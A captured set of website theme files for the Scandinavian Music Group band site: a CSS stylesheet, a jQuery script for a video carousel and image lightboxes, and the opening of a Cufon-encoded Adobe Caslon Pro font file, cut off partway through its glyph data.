

--- FILE ---
content_type: text/css
request_url: https://www.scandinavianmusicgroup.com/wp-content/themes/smg2013/style.css
body_size: 2035
content:
/*
Theme Name: Scandinavian Music Grooup 2013
Theme URI: http://www.scandinavianmusicgroup.com/
Description: Theme for <a href="http://www.scandinavianmusicgroup.com/">Scandinavian Music Group</a>.
Version: 1.1
Author: 7am Oy
Author URI: http://www.7am.fi/
Text Domain: scandinavianmusicgroup

*/

body {
    background: #fef7ed top center no-repeat;
    background-size: 1286px 279px;
    margin: 0 auto;
    padding: 0;
    color: #332e2a;
    font: normal 14px Georgia, Times, 'Times New Roman', sans-serif, Arial, Helvetica, Verdana;
}
a {
    text-decoration: underline;
    color: #332e2a;
}
a:hover {
    color: #000;
}
#header {
    display: block;
    width: 931px;
    height: 114px;
    margin: 0 auto;
}
#header h1, #header h1 a.logo {
    font-size: 1px;
    text-indent: -9999px;
    text-decoration: none;
    outline: none;
}
#header h1 a.logo {
    background: transparent url(images/smg2013.png) top left no-repeat;
    display: block;
    width: 504px;
    height: 36px;
    margin: 60px 0 0 0;
    float: left;
}
#header a.facebook {
    text-decoration: none;
    float: right;
    margin-top: 30px;
}
#navigation {
    border-top: 3px solid #332e2a;
    border-bottom: 1px solid #332e2a;
    display: block;
    margin: 0 auto;
    overflow: hidden;
    width: 931px;
}
#navigation ul {
    display: block;
    margin: 0 auto;
    padding: 0;
    width: 931px;
}
#navigation li {
    display: inline;
    float: left;
    font-size: 14px;
    margin: 0;
    padding: 21px 0 18px 6px;
}
#navigation li:first-child {
    padding: 21px 0 18px 0;
}
#navigation li:before {
    content: '˙';
    font-size: 12px;
    font-weight: bold;
    vertical-align: bottom;
}
#navigation li:first-child:before {
    content: '';
}
#navigation a {
    color: #332e2a;
    margin: 0 0 0 10px;
    padding: 0;
    text-decoration: none;
    font-size: 18px;
    text-transform: uppercase;
}
#navigation a:hover {
    color: #332e2a;
}
#navigation li:first-child a {
    margin: 0;
}

#carousel {
    border-bottom: 1px solid #332e2a;
    margin: 0 auto 15px auto;
    padding: 20px 0;
    height: 227px;
    width: 931px;
    position: relative;
}
#carousel span.tipu {
    background: url(images/lintu.png) no-repeat;
    display: none;
    height: 130px;
    width: 187px;
    position: absolute;
    left: 724px;
    top: 170px;
}
#carousel ul {
    margin: 0;
    padding: 0;
    width: 931px;
    height: 227px;
    overflow: hidden;
}
#carousel li {
    display: inline-block;
    list-style-type: none;
    width: 931px;
}
#carousel .video {
    float: left;
    height: 227px;
    width: 530px;
    position: relative;
}
#carousel .brightcove {
    padding-left: 25px;
    width: 500px;
}
#carousel .video a {
    display: block;
    height: 227px;
    width: 530px;
}
#carousel .video span.overlay {
    background: url(images/play.png) no-repeat;
    display: block;
    height: 83px;
    width: 113px;
    z-index: 10;
    position: absolute;
    left: 209px;
    top: 72px;
}
#carousel .text {
    float: left;
    font-size: 12px;
    line-height: 18px;
    padding: 0 13px;
    width: 375px;
}
#carousel .text h2 {
    font-size: 25px;
    font-style: italic;
    font-weight: normal;
    line-height: 30px;
    text-transform: none;
}
#carousel .jcarousel-clip {
    overflow: hidden;
    width: 931px;
}
#carousel .jcarousel-item {
    height: 227px;
    width: 931px;
}
#carousel .jcarousel-prev, #carousel .jcarousel-next {
    background: url(images/ar_left.gif) no-repeat;
    display: block;
    height: 128px;
    width: 34px;
    position: absolute;
    left: -34px;
    top: 60px;
}
#carousel .jcarousel-next {
    background: url(images/ar_right.gif) no-repeat;
    position: absolute;
    left: 931px;
}
#carousel .jcarousel-prev:hover, #carousel .jcarousel-next:hover {
    cursor: pointer;
}

#content-wrapper {
    display: block;
    font-size: 12px;
    line-height: 18px;
    margin: 0 auto;
    width: 931px;
}
#col-1 {
    width: 510px;
    float: left;
}
#col-2 {
    width: 180px;
    float: right;
}
#col-3 {
    width: 210px;
    float: right;
}
#col-2 ul, #col-3 ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
#col-2 li, #col-3 li {
    margin: 0;
    padding: 0 0 12px 0;
    list-style-type: none;
}
#col-2 li a, #col-3 li a {
    text-decoration: none;
    color: #332e2a;
}
#col-2 li a:hover, #col-3 li a:hover {
    color: #000;
}
#col-2 li .paivays, #col-3 li .paivays {
    color: #c2aa96;
}
#col-1 p, #col-2 p, #col-3 p {
    line-height: 18px;
    margin: 14px 0 0 0;
    padding: 0;
}
h2 {
    text-transform: uppercase;
    font-size: 19px;
    margin: 20px 0 20px 0;
    padding: 0;
}
h2 a {
    text-decoration: none;
}
#footer {
    display: block;
    width: 931px;
    height: 120px;
    margin: 0 auto;
    padding: 12px 0;
    clear: both;
}
#footer ul {
    margin: 0;
    padding: 0;
    display: block;
    width: 931px;
}
#footer li {
    list-style-type: none;
    float: left;
    height: 50px;
    line-height: 50px;
}
#footer li.smg {
    background: transparent url(images/tipulogo.gif) center left no-repeat;
    padding-left: 54px;
    font-size: 13px;
    width: 489px;
    margin-left: -3px;
    overflow: visible;
}
#footer li.rokkikauppa a {
    background: transparent url(images/rokkikauppa.gif) center left no-repeat;
    width: 188px;
    height: 50px;
    font-size: 1px;
    text-indent: -9999px;
    margin-right: 20px;
    display: block;
    margin-right: 20px;
}
#footer li.sonymusic a {
    background: transparent url(images/sonymusic.gif) center left no-repeat;
    width: 157px;
    height: 50px;
    font-size: 1px;
    text-indent: -9999px;
    display: block;
}

#col-1 .alignleft,
#col-1 img.alignleft,
#col-1 img[align="left"] {
    display: inline;
    float: left;
    margin-right: 20px;
    margin-top: 4px;
}
#col-1 .alignright,
#col-1 img.alignright,
#col-1 img[align="right"] {
    display: inline;
    float: right;
    margin-left: 20px;
    margin-top: 4px;
}
#col-1 .aligncenter,
#col-1 img.aligncenter,
#col-1 img[align="center"] {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
#col-1 img.alignleft,
#col-1 img.alignright,
#col-1 img.aligncenter,
#col-1 img[align="left"],
#col-1 img[align="right"],
#col-1 img[align="center"] {
    margin-bottom: 12px;
}
#col-1 img {
    max-width: 510px;
    border: none;
}

#nav-below {
    border-top: 1px solid #332e2a;
    display: inline-block;
    margin: 16px 0 10px 0;
    padding: 20px 0 0 0;
    width: 510px;
}
#nav-below li {
    list-style-type: none;
}
#nav-below .nav-previous {
    float: left;
    width: 50%;
}
#nav-below .nav-previous:before {
    content: '« ';
}
#nav-below .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
#nav-below .nav-next:after {
    content: ' »';
}

.post .content {
    margin-bottom: 10px;
}
.post {
    border-top: 1px solid #332e2a;
    margin: 0 0 15px 0;
    padding: 5px 0 20px 0;
}
.post:first-child {
    border-top: none;
    padding-top: 0;
}
.comments-link {
    float: left;
}
.comments-link:after {
    content: ' »';
}
.fb-laik {
    display: block;
    float: right;
    margin-top: -2px;
}
.edit {
    background-color: #a00;
    display: inline-block;
    margin-left: 15px;
    padding: 5px;
}
.edit a {
    color: #fff;
}
.single .edit, .page .edit {
    margin: 10px 0 0 0;
}
.single .fb-laik, .page .fb-laik {
    float: none;
    margin-top: 15px;
}
#carousel .edit {
    margin-left: 0;
}
.page-id-10 td {
    padding-bottom: 30px;
}

#fancybox-outer {
    background-color: #fef7ed;
}

.gallery {
    margin: auto;
}
.gallery .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: center;
    width: 33%;
}
.gallery img {
    border: none;
}
.gallery .gallery-caption {
    margin-left: 0;
}
.content .vvqbox img {
    width: 510px;
    height: 312px;
}
.sr-only, .screen-reader-text {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.sr-only-focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.scandinavianmusicgroup.com/wp-content/themes/smg2013/js/smg.js?ver=1.0
body_size: 975
content:
$(document).ready( function() {
    $('a[rel=external]').attr('target', '_blank');

    if ( $('body').hasClass('home') ) {
        $('#carousel').jcarousel({
            scroll: 1,
            wrap: 'both'
        });

        $('#carousel .youtube a').click( function(e) {
            e.preventDefault();

            $.fancybox({
                title: $(this).parent().parent().children('.text').children('h2').html(),
                type: 'swf',
                href: '/wp-content/themes/smg/images/player.swf?file='+ $(this).attr('href') +'&autostart=1',
                swf: { 'wmode':'transparent', 'allowfullscreen':'true', 'allowscriptaccess':'always' },
                overlayColor: '#000',
                margin: 0,
                padding: 0,
                height: 555,
                width: 931
            });
        });

        $('#carousel .brightcove').each( function(e) {
            var bcid = $(this).attr('id').split('-');

            var flashvars = {
                'playerID':         '820247885001',
                'playerKey':        'AQ~~,AAAABl3EkNk~,Nk4tTCTwIaYUSXw2FK14NoRxOsHTKaYg',
                '@videoPlayer':     bcid[1],
                'domain':           'embed',
                'dynamicStreaming': 'true'
            };
            var params = {
                'allowfullscreen':   'true',
                'allowscriptaccess': 'always',
                'bgcolor':           '#000000',
                'wmode':             'transparent'
            };
            var attributes = {
                name: 'bcplayer',
                id:   'bcplayer'
            };
            swfobject.embedSWF('http://c.brightcove.com/services/viewer/federated_f9?isVid=1&isUI=1', 'brightcove-vid-'+ bcid[1], 475, 227, '9', '', flashvars, params, attributes);
        });
    }

    if ( $('#nav-below').length ) {
        if ( $('.nav-previous').html() == '' ) {
            $('.nav-previous').hide();
        }
        if ( $('.nav-next').html() == '' ) {
            $('.nav-next').hide();
        }
    }

    var thumbnails = 'a:has(img)[href$=".bmp"],a:has(img)[href$=".gif"],a:has(img)[href$=".jpg"],a:has(img)[href$=".jpeg"],a:has(img)[href$=".png"],a:has(img)[href$=".BMP"],a:has(img)[href$=".GIF"],a:has(img)[href$=".JPG"],a:has(img)[href$=".JPEG"],a:has(img)[href$=".PNG"]';

    $(thumbnails).addClass('fancybox').attr('rel', 'fancybox');

    $('a.fancybox').fancybox();
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.scandinavianmusicgroup.com/wp-content/themes/smg2013/js/Adobe_Caslon_Pro_400.font.js
body_size: 137273
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 2000, 2001 Adobe Systems Incorporated. All Rights Reserved.
 * 
 * Trademark:
 * Adobe Caslon is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * ACaslonPro-Regular
 * 
 * Designer:
 * Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"90,-12v12,-1,34,-11,34,-28r0,-86v3,-18,-25,-3,-23,-21v9,-8,32,0,48,-4v8,7,-2,11,1,51v3,37,-14,92,26,82v0,2,2,7,0,8v-15,4,-28,12,-45,14v-8,-1,-2,-20,-7,-25v-39,49,-114,20,-97,-62v-2,-20,8,-57,-14,-55v-11,1,-11,-10,-4,-12r41,-1v14,28,-20,143,40,139xm90,-178v-21,0,-32,-11,-32,-24v0,-15,14,-27,35,-27v21,0,32,10,32,23v0,17,-13,28,-35,28xm91,-187v10,0,16,-5,16,-17v0,-9,-6,-16,-14,-16v-21,-1,-25,33,-2,33","w":182,"k":{"\u2019":4,"\u201d":4}},{"d":"-5,-87v26,-21,52,-42,52,-87v0,-41,-24,-68,-52,-86v0,-2,2,-4,4,-4v35,5,69,45,69,88v0,46,-33,86,-69,92v-2,0,-4,-1,-4,-3","w":86},{"d":"135,-5v0,9,-24,7,-28,1r0,-63r-100,0v-7,-1,-7,-5,-2,-12r117,-161v4,-7,14,-10,13,5r0,144v10,1,28,-4,33,3v-2,8,5,21,-6,21r-27,0r0,62xm108,-89r0,-99v0,-6,-4,-7,-7,-2r-66,91v-4,6,-4,10,2,10r71,0","w":171},{"d":"18,-277v-4,2,-8,-6,-6,-8v21,-15,38,-39,64,-48v17,2,16,20,2,27","w":99},{"d":"51,75v0,18,-50,37,-51,5v0,-20,29,-9,40,-13v5,-6,24,-47,29,-61v-2,-9,-40,-121,-43,-129v-5,-12,-10,-16,-26,-15v-6,0,-2,-7,-3,-11v5,-5,11,-1,36,-1v25,0,42,-9,35,12v-7,0,-14,0,-12,8v2,8,24,89,31,95v4,-6,35,-81,37,-90v2,-12,-2,-14,-12,-13v-6,-18,4,-11,29,-12v16,0,31,-5,23,12v-9,0,-13,-1,-19,6v-11,12,-79,177,-94,207xm87,-175v-2,1,-8,-3,-7,-6v17,-16,26,-43,50,-52v10,0,18,14,4,24","w":156,"k":{"\u2019":-14,"\u201d":-14,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"m":-4,"n":-4,"\u00f1":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"p":-4,"t":-4,"\u0165":-4,"\u0163":-4,"v":-4,",":31,".":31,"\u2026":31,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"s":-4,"\u0161":-4,"\u015b":-4,"\uf6c2":-4,"\u0219":-4,"\ufb06":-4,"f":-5,"\u017f":-5,"\ue009":-5,"j":-5,"b":-4,":":-11,";":-11}},{"d":"140,-111r19,0v1,62,-51,56,-79,29v-21,-11,-37,-17,-40,20r-19,0v-1,-59,50,-58,79,-31v15,14,41,20,40,-18"},{"d":"44,-90v0,23,24,76,61,76v26,0,45,-12,54,-27v3,-6,7,1,10,2v-7,26,-37,43,-71,43v-58,1,-83,-39,-83,-86v0,-44,27,-83,81,-84v27,-1,38,11,51,10v1,-4,0,-6,6,-6v11,2,7,41,8,54r-9,2v-7,-20,-27,-49,-56,-48v-35,0,-52,35,-52,64xm91,-182v-3,1,-7,-3,-6,-6v17,-17,24,-43,49,-52v10,0,19,14,5,24","w":179,"k":{"\u2019":-8,"\u201d":-8,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf779":-5,"\uf7fd":-5,"\uf7ff":-5,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"160,-191v-9,-17,-26,-59,-64,-56v-46,4,-54,45,-32,73v42,36,116,22,115,101v0,42,-26,78,-74,78v-30,1,-48,-11,-65,-23v-4,-1,-7,13,-13,11v-8,-7,4,-57,3,-71v1,-3,10,-4,10,1v-3,30,29,68,64,68v22,0,49,-13,49,-45v0,-84,-126,-45,-126,-143v0,-55,74,-77,115,-54v8,5,16,-17,19,-1v-3,16,14,58,-1,61xm99,60v0,-15,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-2,0,-4,-2,-4,-3v6,-9,22,-19,22,-37","w":197,"k":{"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00f8":-5,"\u0153":-5,"\u00f0":-5,"\u00e7":-5,"\u00e9":-5,"\u00ea":-5,"\u00eb":-5,"\u00e8":-5,"\u00f3":-5,"\u00f4":-5,"\u00f6":-5,"\u00f2":-5,"\u00f5":-5,"\u0107":-5,"\u010d":-5,"\u010f":-5,"\u0111":-5,"\u011b":-5,"\u0117":-5,"\u0113":-5,"\u0119":-5,"\u0151":-5,"\u014d":-5,"\ue003":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\uf774":-4,"\uf69d":-4,"\uf69e":-4,"\uf779":-5,"\uf7fd":-5,"\uf7ff":-5,"h":-5,"m":-5,"n":-5,"\u00f1":-5,"\u0144":-5,"\u0148":-5,"\u0146":-5,"p":-5,"t":-5,"\u0165":-5,"\u0163":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"\u0171":-5,"\u016b":-5,"\u0173":-5,"\u016f":-5,"v":-5,"w":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":11,".":11,"\u2026":11,"a":-5,"\u00e6":-5,"\u00e1":-5,"\u00e2":-5,"\u00e4":-5,"\u00e0":-5,"\u00e5":-5,"\u00e3":-5,"\u0103":-5,"\u0101":-5,"\u0105":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":-5,"\u0155":-5,"\u0159":-5,"\u0157":-5,"j":-5}},{"d":"62,-131v2,44,-17,143,41,113v5,-2,8,4,6,8v-4,4,-18,14,-40,14v-18,0,-35,-16,-35,-30r2,-105v-12,1,-40,0,-21,-11v9,-5,36,-34,41,-46v2,-5,8,-4,8,2r-1,36r50,0v10,27,-29,17,-51,19xm58,60v0,-15,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-2,0,-4,-2,-4,-3v6,-9,22,-19,22,-37","w":114,"k":{"\u2019":-18,"\u201d":-18,"y":-5,"\u00fd":-5,"\u00ff":-5,"p":-2,"v":-2,"w":-2,"b":-3}},{"d":"90,-12v12,-1,34,-11,34,-28r0,-86v3,-18,-25,-3,-23,-21v9,-8,32,0,48,-4v8,7,-2,11,1,51v3,37,-14,92,26,82v0,2,2,7,0,8v-15,4,-28,12,-45,14v-8,-1,-2,-20,-7,-25v-39,49,-114,20,-97,-62v-2,-20,8,-57,-14,-55v-11,1,-11,-10,-4,-12r41,-1v14,28,-20,143,40,139xm58,-175v-3,2,-8,-3,-7,-6v17,-17,26,-43,50,-52v9,0,17,14,3,24xm106,-175v-2,1,-7,-4,-6,-6v17,-17,26,-43,50,-52v9,0,17,14,3,24","w":182,"k":{"\u2019":4,"\u201d":4}},{"d":"108,-123v-21,-11,-47,-5,-47,21r0,75v-2,19,12,14,27,15v4,0,2,10,1,13v-7,-7,-91,13,-80,-10v2,-9,26,5,26,-10v-2,-43,12,-98,-23,-112v11,-11,28,-17,44,-23v7,5,-1,24,6,29v11,-17,28,-32,43,-32v26,-1,19,34,3,34xm55,60v-2,-15,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,4,78,-14,78v-8,-11,22,-20,19,-40","w":122,"k":{"\u2019":-7,"\u201d":-7,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":-13,"\u00fd":-13,"\u00ff":-13,"h":-2,"m":-2,"n":-2,"\u00f1":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"p":-5,"t":-5,"\u0165":-5,"\u0163":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"\u0171":-5,"\u016b":-5,"\u0173":-5,"\u016f":-5,"v":-14,"w":-14,",":22,".":22,"\u2026":22,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"k":2,"\u0137":2,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4,"f":-4,"\u017f":-4,"\ue009":-4,"b":-4,"x":-11,":":-5,";":-5}},{"d":"92,-154v45,3,75,38,75,79v0,39,-36,79,-80,79v-36,0,-82,-38,-74,-83v-6,-31,46,-78,79,-75xm89,-144v-63,1,-65,136,2,138v27,0,45,-33,45,-72v0,-40,-29,-66,-47,-66xm134,-179v-15,8,-30,-19,-45,-24v-14,8,-25,22,-40,27v-2,-2,-5,-4,-2,-7v14,-16,26,-35,42,-50v16,16,33,36,45,54","w":179,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"219,5v-49,-6,-136,-5,-197,-5v-3,0,-7,0,-7,-3v18,-32,168,-229,173,-240v-37,3,-84,-6,-112,5v-8,6,-37,43,-44,54v-3,1,-10,-1,-9,-5v10,-22,14,-50,27,-69v46,6,128,2,182,1v6,0,7,4,3,9v-7,8,-165,224,-172,235r126,0v19,-7,44,-61,59,-51v-1,12,-22,58,-29,69xm122,-277v-4,2,-8,-6,-6,-8v21,-15,38,-39,64,-48v17,2,16,20,2,27","w":252,"k":{"\u2019":-11,"\u201d":-11,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u010f":-4,"\u0111":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u0151":-4,"\u014d":-4,"\ue003":-4,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4}},{"d":"100,-303v6,0,3,9,4,15v-25,4,-67,3,-93,0v1,-5,-3,-15,3,-15r86,0","w":114},{"d":"119,-121v4,-21,-22,-6,-21,-25v6,-8,13,-2,36,-2v25,0,36,-6,28,12v-8,-1,-15,0,-13,9r29,88r29,-79v5,-16,2,-21,-10,-20v-7,-18,4,-11,28,-12v22,0,35,-5,26,12v-9,-1,-16,0,-20,6v-4,7,-50,121,-55,133v-3,7,-12,5,-13,-2r-37,-103r-45,104v-4,8,-10,6,-13,-2r-47,-127v-3,-9,-12,-9,-24,-9v-5,-19,4,-12,33,-12v21,0,33,-10,33,9v-1,6,-14,-1,-10,12r29,96","w":246,"k":{"\u2019":-14,"\u201d":-14,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u010f":2,"\u0111":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u0151":2,"\u014d":2,"\ue003":2,"p":-2,"t":-4,"\u0165":-4,"\u0163":-4,",":27,".":27,"\u2026":27,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,":":-7,";":-7}},{"d":"116,1v-37,-8,-73,23,-72,54v-7,24,29,31,41,20v3,0,4,2,4,5v-13,21,-74,26,-74,-21v0,-34,37,-50,49,-59v-42,-5,-54,14,-55,-11v9,-7,40,6,40,-12r0,-207v2,-18,-29,-8,-42,-14v-1,-24,15,-6,59,-11v40,4,49,-13,51,11v-6,7,-32,-5,-32,12r0,206v-3,20,24,8,34,16v-1,4,2,11,-3,11","w":133,"k":{"\u2019":-4,"\u201d":-4,"h":-4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"w":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"b":-11,"x":-5}},{"d":"59,-29v-14,27,37,6,21,30r-86,0v-3,-1,-3,-12,0,-14v17,1,23,0,34,-10v22,-19,64,-84,82,-105v-13,-19,-67,-101,-75,-109v-4,-10,-43,5,-32,-19v6,10,134,-18,105,14v-17,-2,-34,3,-23,17v4,5,36,61,45,73v10,-13,50,-68,54,-75v14,-19,-28,-9,-14,-29v4,1,71,1,76,